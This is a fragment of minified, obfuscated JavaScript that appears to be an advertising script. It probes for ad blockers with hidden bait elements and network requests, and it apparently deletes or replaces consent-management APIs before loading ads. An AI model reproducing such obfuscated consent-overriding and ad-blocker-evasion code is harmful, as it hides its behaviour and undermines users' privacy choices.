e=window[t(2469)];return!!e&&t(1991)===e[t(3581)][t(3291)]()}catch(t){return!1}}if(yt.A[n(1440)]()&&setTimeout((()=>{f()&&(0,it.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2910)])&&!Xt(location[n(1691)]))return void st.A[n(1465)](n(3026));if(u[n(584)]&&(0,mt.oi)(u[n(584)]))return(0,it.ME)(e),void st.A[n(1465)](n(1398));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(3298)]=r[s(3342)],window[s(3425)]=r[s(3237)];let u,d,h,m=!1,f=!1;if(te(),o){var p;if(st.A[s(1465)](s(2408),r[s(1705)]),null!==(p=r[s(1705)])&&void 0!==p&&p[s(1457)]){var g;st.A[s(1465)](s(2627),r[s(3342)]);const t=null!==(g=r[s(1705)][s(1789)])&&void 0!==g?g:"eu";(s(2854)===t||"eu"===t&&r[s(3342)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(2377)])&&void 0!==o?o:3e3;st.A[r(1465)](r(2784));if(await async function(t){const e=r,n=e(852);try{const t=localStorage[e(2764)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1631)](t);if(r&&r>Date[e(1284)]())return st.A[e(1465)](e(2495)[e(3402)](n,e(2275))[e(3402)](r-Date[e(1284)](),"ms")),n}}catch(t){st.A[e(735)](e(2276),t)}st.A[e(1465)](e(1328));const o=await Yt(t);try{localStorage[e(1774)](n,JSON[e(1234)]({value:o,expiresAt:Date[e(1284)]()+3e5})),st.A[e(1465)](e(1349)+o)}catch(t){st.A[e(735)](e(2491),t)}return o}(i))return st.A[r(1465)](r(3289)),!1;st.A[r(1465)](r(2927)[r(3402)](n[r(1093)],r(1399))),r(3616)===n[r(1093)]?(n[r(1064)]&&(window[r(2828)]=n[r(1064)]),n[r(3254)]&&(window[r(2081)]=n[r(3254)])):r(1806)===n[r(1093)]&&(window[r(1043)]=n[r(1064)],n[r(3096)]&&(window[r(3374)]=n[r(3096)])),st.A[r(1465)](r(1612));const a=t=>{const e=r;try{t()}catch(t){st.A[e(735)](e(670),t)}};a((()=>delete window[r(1415)])),a((()=>delete window[r(2100)])),a((()=>delete window[r(2814)])),a((()=>window[r(1527)][r(1204)]&&window[r(1527)][r(1204)][r(1166)][r(1646)]())),a((()=>window[r(1527)][r(1301)]&&window[r(1527)][r(1301)][r(1166)][r(1646)]())),a((()=>window[r(1527)][r(1628)]&&window[r(1527)][r(1628)][r(1166)][r(1646)]()));const c=document[r(1776)](r(3012))[0],l=r(3616)===n[r(1093)]?""[r(3402)](rt.A[r(1254)],r(3584)):r(1806)===n[r(1093)]?""[r(3402)](rt.A[r(1254)],r(1764)):r(518)===n[r(1093)]||r(422)===n[r(1093)]?n[r(422)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1014)](r(2038));return d[r(2253)]=!0,d[r(1093)]=r(1717),d[r(2433)]=u,c[r(3322)](d),st.A[r(1465)](r(2679)[r(3402)](n[r(1093)],r(2351))),!0}(e,rt.A[s(1254)],r[s(1705)]))}const t=Yt(1e4)[s(3585)]((t=>{const n=s,o=!t;return st.A[n(1465)](n(1216)[n(3402)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1Q;window[n(1415)]?window[n(1415)](n(3652),2,(o=>{const i=n;r=o[i(3413)],st.A[i(1465)](i(1198),o),!e||o[i(1579)]?i(1992)===o[i(1904)]||i(2280)===o[i(1904)]?t(!0):st.A[i(1465)](i(1880),o[i(1904)]):st.A[i(1465)](i(1524),o[i(1579)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3260)]([o,i]);return window[n(1415)]&&void 0!==r&&window[n(1415)](n(2436),2,(t=>{const e=n;st.A[e(1465)](e(1587),t)}),r),a}(0,r[s(3342)]),f=!h),[s(1312),s(2005),s(1445)][s(3433)]((t=>location[s(3254)][s(1396)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(1415)](n(3652),2,(e=>{const r=n;var o;window[r(1148)]=!(!e[r(1579)]||1==(null!==(o=e[r(1372)][r(1395)][1])&&void 0!==o?o:0)),window[r(1415)](r(2436),2,(function(){const t=r;st.A[t(1465)](t(657))}),e[r(3413)]),t()})),setTimeout((()=>{e(new Error(n(3343)))}),104)}))[s(3465)]((t=>{const e=s;st.A[e(735)](e(3084),t)})),st.A[s(1465)](s(1148),window[s(1148)])))}if(r[s(526)]&&(0,dt.I)(r[s(526)],o,i,e),wt.A[s(2572)](s(1325),!1)){var w;const t=wt.A[s(2572)](s(1325),!1)[s(3339)](",");r[s(3619)]=(null!==(w=r[s(3619)])&&void 0!==w?w:[])[s(3146)]((e=>t[s(3433)]((t=>e.id[s(708)](t)))))}r[s(3619)]=Jt(null!==(a=r[s(3619)])&&void 0!==a?a:[]),r[s(2558)]=Jt(r[s(2558)]||[]);let b=[];const v=new Map,y=t=>Zt(t,((e,n)=>{const r=s;t[r(3292)]((t=>t[r(3215)](e,n))),v[r(3503)](e,n)}),o)[0],[x,k]=Zt(b,v[s(3503)][s(3005)](v),o),A=null===(c=window[s(1817)])||void 0===c?void 0:c[s(596)];if(window[s(1817)]={...window[s(1817)],...x},Array[s(2790)](A)&&A[s(3292)]((t=>{try{t(k)}catch(t){}})),!o&&!Xt(location[s(1691)]))return void st.A[s(1465)](s(2316));const _=await(0,ft.C8)(e,rt.A[s(1254)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(3619)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(1254)]);e[r(1060)]=""[r(3402)](t,".")[r(3402)](e[r(1060)]),gt(e[r(1691)])}const l=n?(0,ft.XV)(rt.A[r(1254)],0):rt.A[r(1254)];if(pt(r(1493),r(2038),(0,ht.Wq)({protectUrlContext:t,url:l+r(2148),kind:ht.MN[r(825)],endpoint:l})),null!==(o=e[r(3619)])&&void 0!==o&&o[r(1245)]((t=>{const e=r;var n;return null===(n=t[e(3612)])||void 0===n?void 0:n[e(3433)]((t=>t[e(2359)]))}))&&pt(r(1493),r(2038),(0,ht.Wq)({protectUrlContext:t,url:r(1634),kind:ht.MN[r(825)],endpoint:l})),null!==(i=e[r(3619)])&&void 0!==i&&i[r(1245)]((t=>{const e=r;var n;return null===(n=t[e(3612)])||void 0===n?void 0:n[e(3433)]((t=>t[e(2079)]||t[e(1846)]||t[e(2483)]||t[e(881)]||t[e(2413)]||t[e(513)]||t[e(1702)]||t[e(413)]||t[e(2339)]||t[e(2440)]))}))&&(pt(r(1493),r(2038),(0,ht.Wq)({protectUrlContext:t,url:r(1257),kind:ht.MN[r(825)],endpoint:l})),pt(r(1493),r(2038),(0,ht.Wq)({protectUrlContext:t,url:l+r(753),kind:ht.MN[r(825)],endpoint:l}))),null!==(a=e[r(3619)])&&void 0!==a&&a[r(1245)]((t=>{const e=r;var n;return null===(n=t[e(3612)])||void 0===n?void 0:n[e(3433)]((t=>(0,mt.P)(t[e(2079)])&&e(1768)===t[e(2079)][e(3535)][e(1093)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(950),kind:ht.MN[r(825)],endpoint:l});pt(r(1493),r(2038),e)}null!==(c=e[r(3619)])&&void 0!==c&&c[r(1245)]((t=>{const n=r;var o;return null===(o=t[n(3612)])||void 0===o?void 0:o[n(3433)]((t=>(0,mt.$8)(e[n(3096)],t[n(2079)])))}))&&pt(r(1493),r(2038),(0,ht.Wq)({protectUrlContext:t,url:r(1492),kind:ht.MN[r(825)],endpoint:l}))})(e,r,_),(null===(l=r[s(559)])||void 0===l||l)&&async function(e,n){const r=s;await(0,zt.R)(),"v7"!==e[r(1275)]&&"v8"!==e[r(1275)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1Q,e=document[t(1014)](t(3360));try{e[t(2938)][t(2180)](t(3353),"0"),e[t(2938)][t(2180)](t(859),"0"),e[t(2938)][t(2180)](t(1289),t(3492)),e[t(2938)][t(2180)](t(2804),t(3599)),document[t(451)][t(3322)](e);const n=e[t(1279)];if(!n)throw new Error(t(1933));await new Promise((t=>setTimeout(t,500))),Et(n[t(1433)],!0)}catch(t){throw t}finally{e[t(1646)]()}}(),await async function(){const t=a1Q,e=document[t(1014)](t(3434));e[t(2938)][t(2180)](t(775),t(450)),e[t(2938)][t(2180)](t(975),t(3632)),e[t(2938)][t(2180)](t(1910),t(3632));const n=document[t(1014)](t(3360));try{if(n[t(2938)][t(2180)](t(3353),"0"),n[t(2938)][t(2180)](t(859),"0"),n[t(2938)][t(2180)](t(1289),t(3492)),n[t(2938)][t(2180)](t(2804),t(3599)),n[t(1801)]("id",(0,bt.md)(vt.A[t(2366)]())),n[t(1583)][t(3350)]((0,bt.md)(vt.A[t(2366)]())),e[t(3322)](n),document[t(451)][t(3322)](e),t(3599)===getComputedStyle(n)[t(1942)])throw new Error(t(3345))}catch(t){throw t}finally{e[t(1646)]()}}(),o[r(1083)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(943)](1,4),s=vt.A[e(943)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(3402)](rt.A[e(1254)],e(3109))[e(3402)](i,e(1757))[e(3402)](s),kind:ht.MN[e(2381)],key:null,endpoint:rt.A[e(1254)],extra:{shardingIndex:o?vt.A[e(943)](0,ft.ch):-1}});return(0,Tt.c)(((t,n)=>{const r=e,o=document[r(1014)](r(2876));o[r(1801)](r(430),"1"),o[r(3652)](r(1361),(()=>{const e=r;o[e(3036)]===i&&o[e(1438)]===s||n(e(2590)),t()})),o[r(3652)](r(735),(async e=>{const o=r;await Qt()?(st.A[o(1465)](o(2726)),n(o(930)[o(3402)](e[o(667)],o(1652)))):(st.A[o(1465)](o(3653)),t())})),o[r(2433)]=a,r(3599)===window[r(2105)](o)[r(1942)]&&n(r(1144))}))}(i)),o[r(1083)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1Q,n=document[e(1014)](e(3434));n[e(2938)][e(2180)](e(775),e(450)),n[e(2938)][e(2180)](e(975),e(3632)),n[e(2938)][e(2180)](e(1910),e(3632));const r=document[e(1014)](e(3360));try{if(r[e(2433)]="",n[e(3322)](r),document[e(2097)][e(3322)](n),e(3599)===getComputedStyle(r)[e(1942)])throw new Error(e(3345));const o=r[e(1308)],i=r[e(1279)];if(!o||!i)throw new Error(e(2484));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(3402)](rt.A[e(1254)],e(3109))[e(3402)](vt.A[e(943)](1,4),e(1757))[e(3402)](vt.A[e(943)](1,4)),kind:ht.MN[e(2381)],key:null,endpoint:rt.A[e(1254)],extra:{shardingIndex:vt.A[e(943)](0,ft.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(3402)](rt.A[e(1254)],e(3109))[e(3402)](vt.A[e(943)](1,4),e(1757))[e(3402)](vt.A[e(943)](1,4)),kind:ht.MN[e(2381)],key:null,endpoint:rt.A[e(1254)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(1422)[e(3402)](vt.A[e(2366)]()),kind:ht.MN[e(3355)],endpoint:rt.A[e(1254)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(3402)](rt.A[e(1254)],e(3200)),kind:ht.MN[e(1221)],endpoint:rt.A[e(1254)],extra:{shardingIndex:-1}}),u=[e(2857),e(1134),e(578)];let d=!1;for(const t of u)xt(location[e(3254)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(2641)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(2105)](t);if(n(3599)===o[n(1671)](n(1942)))return!1;if(d){if(n(2209)!==o[n(1671)](n(1289)))return!1;if(n(3599)!==o[n(1671)](n(733)))return!1;if(n(3599)===o[n(1671)](n(3389)))return!1;if(n(3599)!==o[n(1671)](n(2826))&&!t[n(2729)](n(1474)))return!1;if(n(3492)===o[n(1671)](n(2300)))return!1;if(n(3599)!==o[n(1671)](n(836)))return!1;const e=o[n(1671)](n(1162));if(n(1024)!==e&&r[n(854)](e)<0)return!1;if(parseFloat(o[n(1671)](n(3536)))<.2)return!1;if(n(3599)!==o[n(1671)](n(3146))&&n(1404)==typeof o[n(3146)]&&!o[n(3146)][n(708)](n(3070)))return!1;if(n(3599)!==o[n(1671)](n(2905)))return!1;if(n(3599)!==o[n(1671)](n(2026)))return!1;const i=t=>parseInt(o[n(1671)](t)[n(1683)]("px","")),s=[n(975),n(1461),n(1910),n(386),n(2179),n(1920),n(755),n(1213),n(1983),n(3490),n(1661),n(2318)];for(const e of s)if(!t[n(2729)](n(2418)+e)&&Math[n(2600)](i(e))>=1e4)return!1;const a=[n(2705),n(2002)];for(const e of a){const o=r[n(2105)](t,e);if(n(1024)!==o[n(1671)](n(3353)))return!1;if(n(1024)!==o[n(1671)](n(859)))return!1;const i=o[n(1671)](n(1162));if(n(1024)!==o[n(1671)](n(1162))&&"0"!==i)return!1}}return!0},m=t=>{const n=e,r=[t];let o=t[n(2746)];for(;o;)r[n(1083)](o),o=o[n(2746)];return r};for(const{selectors:t,html:n,cases:r,targetHosts:u,disabled:d,checker:f}of Ut)if(!(d||u&&!u[e(3433)]((t=>t===location[e(1060)])))){o[e(353)](),o[e(816)](n),o[e(2731)](),o[e(2460)]("*")[e(3292)]((t=>{const n=e;if(t[n(2729)]("id")&&(t.id?t.id=(0,bt.md)(t.id):t.id=(0,bt.md)(vt.A[n(2366)]())),t[n(2729)](n(922))&&!t[n(2729)](n(954))&&(t[n(2366)]?n(1404)==typeof t[n(2366)]&&(t[n(2366)]=t[n(2366)][n(3339)](" ")[n(2773)]((t=>(0,bt.md)(t)))[n(719)](" ")):(t[n(1583)][n(3350)]((0,bt.md)(vt.A[n(2366)]())),t[n(1583)][n(3350)]((0,bt.md)(vt.A[n(2366)]())))),t[n(2729)](n(976))&&n(2783)!==t[n(1951)][n(995)]()){const e=t[n(515)](n(976));e?t[n(2729)](n(683))?t[n(2975)](n(683)):t[n(1801)](n(976),(0,bt.md)(e)):t[n(1801)](n(976),(0,bt.md)(vt.A[n(2366)]()))}t[n(2729)](n(2433))&&""===t[n(515)](n(2433))&&!t[n(2729)](n(3548))&&(t[n(2729)](n(1306))?(t[n(2975)](n(1306)),t[n(1801)](n(2433),a)):t[n(1801)](n(2433),s)),t[n(2729)](n(1691))&&""===t[n(515)](n(1691))&&(n(1662)===t[n(1951)][n(995)]()?t[n(1801)](n(1691),l):t[n(1801)](n(1691),c))})),await(0,At.y)(100);for(const n of r){for(const t of n)o[e(2460)](t[e(1151)])[e(3292)]((n=>{const r=e;for(const e of Object[r(3271)](t[r(387)]))n[r(1801)](e,t[r(387)][e]);!0===t[r(1646)]&&n[r(1646)]()}));let r=[];for(const n of t)o[e(2460)](n)[e(3292)]((t=>{r=r[e(3402)](m(t))}));r=Array[e(2907)](new Set(r)),r[e(3292)]((t=>{const n=e;if(!(f||h)(t,i[n(1433)]))throw new Error(n(1010)+t[n(1951)])}))}await(0,Tt.c)((t=>window[e(1150)]?window[e(1150)]((()=>t())):t()))}}catch(t){throw t}finally{n[e(1646)]()}}(e)}(i)),o[r(1083)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(876)]([e(3312),e(3210),e(1227),e(996),e(1504)]),s=document[e(1014)](e(3360));return s[e(1801)](e(430),"1"),s[e(2433)]=(0,ht.Wq)({protectUrlContext:n,url:""[e(3402)](rt.A[e(1254)],e(630))[e(3402)](i),kind:ht.MN[e(2381)],key:null,endpoint:rt.A[e(1254)],extra:{shardingIndex:o?vt.A[e(943)](0,ft.ch):-1}}),Ht(s),(0,Tt.c)(((t,r)=>{const a=e,c=Date[a(1284)]();Bt(s,{onLoad:()=>{const t=a,e=Date[t(1284)]()-c;st.A[t(1465)](t(2924)[t(3402)](e,"ms"));const s=Date[t(1284)](),l=(0,ht.Wq)({protectUrlContext:n,url:""[t(3402)](rt.A[t(1254)],t(1912))[t(3402)](i),kind:ht.MN[t(2381)],key:null,endpoint:rt.A[t(1254)],extra:{shardingIndex:o?vt.A[t(943)](0,ft.ch):-1}});fetch(l,{cache:t(2459),priority:t(539)})[t(3585)]((e=>e[t(1321)]()))[t(3585)]((()=>{const n=t,o=Date[n(1284)]()-s,a=Math[n(1510)](1001,5*e,5*o);st.A[n(1465)](n(722)[n(3402)](a,n(1483))[n(3402)](o,"ms")),setTimeout((async()=>{const t=n;await Vt(),st.A[t(1465)](t(2840)[t(3402)](a,t(421))[t(3402)](i)),r(t(1995))}),a)}))[t(3465)]((e=>r(t(1758)[t(3402)](e))))},onError:t=>r(a(3167)[a(3402)](null==t?void 0:t[a(667)]))}),window[a(3652)](a(667),(e=>{const n=a;if(n(1404)!=typeof e[n(3095)]||!e[n(3095)][n(2099)](i))return;const o=Date[n(1284)]()-c;return st.A[n(1465)](n(3493)[n(3402)](e[n(3095)],n(1159))[n(3402)](o,"ms")),e[n(3095)]===i?t():e[n(3095)][n(1396)](n(3117))?r(n(2514)[n(3402)](e[n(3095)][n(3339)](""[n(3402)](i,"_"))[1])):void 0})),document[a(451)][a(3322)](s)}))[e(3585)]((t=>(s[e(1646)](),t)))[e(3465)]((t=>{throw s[e(1646)](),t}))}(i)),"v7"!==e[r(1275)]&&"v8"!==e[r(1275)]&&"v9"!==e[r(1275)]||(o[r(1083)](Dt(i)),o[r(1083)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(943)](0,ft.ch):-1);const a=vt.A[n(876)]([n(2297),n(2573),n(3044),n(867),n(2191)]);return(0,Tt.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(3402)](rt.A[o(1254)],o(2420))[o(3402)](a),kind:ht.MN[o(2381)],key:null,endpoint:rt.A[o(1254)],extra:{shardingIndex:e}});fetch(s)[o(3585)]((t=>t[o(1321)]()))[o(3585)]((e=>{const n=o;e===a?t():r(n(587))}))[o(3465)]((t=>r(o(327)+t)))}))}(i)),o[r(1083)](async function(t,e){const n=r;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=t;null!==(o=e)&&void 0!==o||(e=s?vt.A[n(943)](0,ft.ch):-1);const a=vt.A[n(876)]([n(2297),n(2573),n(3044),n(867),n(2191)]);return(0,Tt.c)(((t,r)=>{const o=n,s=(0,ht.Wq)({protectUrlContext:i,url:""[o(3402)](rt.A[o(1254)],o(2430))[o(3402)](a),kind:ht.MN[o(2381)],key:null,endpoint:rt.A[o(1254)],extra:{shardingIndex:e}}),c=new XMLHttpRequest;c[o(353)](o(2712),s),c[o(3672)]=()=>{const e=o;4===c[e(2534)]&&(c[e(1712)][e(708)](a)?t():r(e(3469)))},c[o(2062)]=()=>r(o(925)),c[o(911)]=()=>r(o(3633)),c[o(1391)]()}))}(i))),"v8"!==e[r(1275)]&&"v9"!==e[r(1275)]||o[r(1083)](Dt(i,0)),[r(3346),r(2036),r(1795),r(2714),r(376)][r(3433)]((t=>location[r(1060)][r(1396)](t)))&&o[r(1083)](qt({protectUrlContext:e,isDomainShardingEnabled:n})),await Promise[r(2854)](o)})(e,n)),[0,50,100],((t,e)=>st.A[r(1465)](r(1651)[r(3402)](t,r(875))[r(3402)](e)))),(rt.A[r(1465)]||r(1818)===wt.A[r(2572)](r(790),!1)||[r(391),r(2610),r(3484),r(3182),r(2311)][r(3433)]((t=>xt(location[r(1060)],t)))&&Math[r(2429)]()<rt.A[r(3006)])&&(async(t,e)=>{const n=r;try{await _t((()=>qt({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>st.A[n(1465)](n(3020)[n(3402)](t,n(875))[n(3402)](e))))}catch(t){if(st.A[n(1465)](n(2796)[n(3402)](t)),await(0,Nt.GE)())return;st.A[n(3235)](n(3662),n(2053)[n(3402)](t))}})(e,n)}(e,_)[s(3465)]((t=>{const e=s;st.A[e(1465)](e(1544)[e(3402)](t)),(0,Nt.Pf)(t,Md,(async t=>await st.A[e(3235)](e(3231),t)))}));const T=f;(0,it.m4)(e,{isTcfRequired:m,isOriginalCmpBlocked:u,isCmpBlockedFinally:d,isTcStringResolved:h,gptDisabled:T,gptDisabledByMissingTcf:f}),(0,ut.b9)();let z="",N={};const S=s(3258)+btoa(location[s(1060)]);document[s(3652)](s(3132),(()=>window[S]=Date[s(1284)]())),window[s(3652)](s(2734),(()=>window[S]=Date[s(1284)]()));let E=!1;new ct((()=>{const t=s;var n,o;if(document[t(3492)])return!0;(0,Gt.td)(r,i),(0,Gt.A7)(r,i);const a=(0,ot.YS)(null!==(n=r[t(3619)])&&void 0!==n?n:[],i,T);let c=new Set;var l,u;if([b,c]=(0,Gt.Y1)(b,a),z!==window[t(1193)][t(1691)][t(3339)]("#")[0]&&(z=window[t(1193)][t(1691)][t(3339)]("#")[0],null!==(l=r[t(1808)])&&void 0!==l&&l&&c[t(3292)]((e=>{const n=t;var r;return null===(r=document[n(3684)](e))||void 0===r?void 0:r[n(1646)]()})),(null===(u=r[t(3576)])||void 0===u||u)&&(N={},b[t(3292)]((e=>e[t(2900)](v))))),(0,Gt.Wf)(b,N))return!1;(0,Gt.t_)(b,v);const d=(0,Gt.Vl)({inventories:b,activePositions:a,protectUrlContext:e,profile:r,isDomainShardingEnabled:_,kvs:v,gptDisabled:T});return b=[...b,...d],window[t(1817)]={...window[t(1817)],...y(b)},(0,lt.Ih)(null!==(o=r[t(2537)])&&void 0!==o?o:[]),b[t(3292)]((e=>{const n=t;var r;return(0,lt.Ih)(null!==(r=e[n(775)][n(2354)][n(2537)])&&void 0!==r?r:[])})),!E&&r[t(1062)]&&(E=!0,setTimeout((()=>{const n=t;(0,it.HO)(e,b,r[n(1062)])}),1e4)),!0}))[s(1077)]()})(e,u,h,m)}catch(x){st.A[n(735)](x,n(1484),x[n(1044)]),st.A[n(3235)](n(2150),n(2064)+x[n(3291)]())}}catch(k){throw k}finally{te(),(0,nd.H4)()}})(Cd)})()})();
})();